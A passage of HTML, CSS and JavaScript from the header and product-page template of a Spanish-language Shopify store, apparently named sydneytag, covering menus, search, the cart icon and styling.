  color: #FFFFFF
}


  .announcement-bar{
    background-image:url("//sydneytag.com/cdn/shop/files/topbar-pc.jpg?v=1763699301");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//sydneytag.com/cdn/shop/files/topbar.jpg?v=1763699301");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
        <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-search.css?v=26167689376915484241768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=9739572204330307811768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-notification.css?v=119852831333870967341768878959" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-items.css?v=21962527557206098771768878959" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841768878959" media="print" onload="this.media='all'"><noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-list-menu.css?v=114114031882565059261768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-search.css?v=26167689376915484241768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=9739572204330307811768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-notification.css?v=119852831333870967341768878959" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/33/assets/component-cart-items.css?v=21962527557206098771768878959" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#4495d4
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #5fa0cd;
    color: #ffffff;
  }</style><script src="//sydneytag.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/details-modal.js?v=168894189220787287041768878959" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/33/assets/cart-notification.js?v=31179948596492670111768878959" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 INICIO
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salud y Belleza
                                        </a></li><li><a href="/collections/ropa-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y Accesorios
                                        </a></li><li><a href="/collections/electronica-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electrónica y Accesorios
                                        </a></li><li><a href="/collections/herramientas-y-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas y Gadgets
                                        </a></li><li><a href="/collections/accesorios-para-el-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Para el Coche
                                        </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artículos Para el Hogar y Cocina
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              POR PRECIO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-POR PRECIO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  POR PRECIO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Menos de $9.99
                                        </a></li><li><a href="/collections/10-19-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $10 - $19.99
                                        </a></li><li><a href="/collections/20-29-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $20 - $29.99
                                        </a></li><li><a href="/collections/30-39-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $30 - $39.99
                                        </a></li><li><a href="/collections/40-49-99" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          $40 - $49.99
                                        </a></li><li><a href="/collections/mas-de-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Más de $50
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FERIADO
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-FERIADO" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FERIADO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎄Navidad🎄
                                        </a></li><li><a href="/collections/dia-de-san-valentin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ❤️Día de San Valentín❤️
                                        </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🎃Víspera de Todos los Santos🎃
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/venta-caliente" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥VENTA CALIENTE
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416" alt="sydneytag" srcset="//sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=50 50w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=100 100w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=150 150w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=200 200w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=250 250w, //sydneytag.com/cdn/shop/files/Sydneytag__1.png?v=1665396416&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 INICIO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/salud-y-belleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salud y Belleza
                              </a></li><li><a href="/collections/ropa-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y Accesorios
                              </a></li><li><a href="/collections/electronica-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electrónica y Accesorios
                              </a></li><li><a href="/collections/herramientas-y-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas y Gadgets
                              </a></li><li><a href="/collections/accesorios-para-el-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Para el Coche
                              </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artículos Para el Hogar y Cocina
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>POR PRECIO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/menos-de-9-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Menos de $9.99
                              </a></li><li><a href="/collections/10-19-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $10 - $19.99
                              </a></li><li><a href="/collections/20-29-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $20 - $29.99
                              </a></li><li><a href="/collections/30-39-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $30 - $39.99
                              </a></li><li><a href="/collections/40-49-99" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                $40 - $49.99
                              </a></li><li><a href="/collections/mas-de-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Más de $50
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>FERIADO</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎄Navidad🎄
                              </a></li><li><a href="/collections/dia-de-san-valentin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ❤️Día de San Valentín❤️
                              </a></li><li><a href="/collections/vispera-de-todos-los-santos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🎃Víspera de Todos los Santos🎃
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/venta-caliente" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥VENTA CALIENTE</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "sydneytag",
    
      "logo": "https:\/\/sydneytag.com\/cdn\/shop\/files\/Sydneytag__1.png?v=1665396416\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sydneytag.com"
  }
</script>
</div>
      </div>
    

    <main
      id="MainContent"
      class="content-for-layout focus-none "
      role="main"
      tabindex="-1"
    >
      <section id="shopify-section-template--19921968038044__main" class="shopify-section section">
  
  <section
    id="MainProduct-template--19921968038044__main"
    class="page-width section-template--19921968038044__main-padding"
    data-section="template--19921968038044__main"
  >
    <link href="//sydneytag.com/cdn/shop/t/33/assets/section-main-product.css?v=160543013187314685311768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-accordion.css?v=180964204318874863811768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-price.css?v=45105991526898652421768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-rte.css?v=69919436638515329781768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-slider.css?v=21509152082215959751768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841768878959" rel="stylesheet" type="text/css" media="all" />
    <link href="//sydneytag.com/cdn/shop/t/33/assets/component-deferred-media.css?v=105211437941697141201768878959" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19921968038044__main-padding {
        padding-top: 0px;
        padding-bottom: 12px;
      }
      .product-form__input input[type='radio'] + label {
        border:1px solid #4495d4;
      }
      .product-form__input input[type=radio]:checked+label{
        background-color:#4495d4;
        color:white;
      }
      /* .product-form__submit:hover{
        background-color:#f5c518;
      } */
      .button:not([disabled]):hover:after{
        box-shadow:none;
      }

      @media screen and (min-width: 750px) {
        .section-template--19921968038044__main-padding {
          padding-top: 0px;
          padding-bottom: 16px;
        }
      }

      button.product-form__submit:after{
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
      }

      button.product-form__submit.button--secondary:hover{
        box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
        --border-opacity: 1 !important;
      }



      button.product-form__submit{
        background-color: #ffffff;
        color: #000000;
      }
      button.shopify-payment-button__button--unbranded:after{
        box-shadow: 0 0 0 1px ,0 0 0 1px ;
      }
      button.shopify-payment-button__button--unbranded{
        background-color: #f5c518;
        color: #ffffff;
      }

      button.shopify-payment-button__button--unbranded:hover::after{
        background-color: #4495d4;
      }


      

        button.shopify-payment-button__button--unbranded:after{
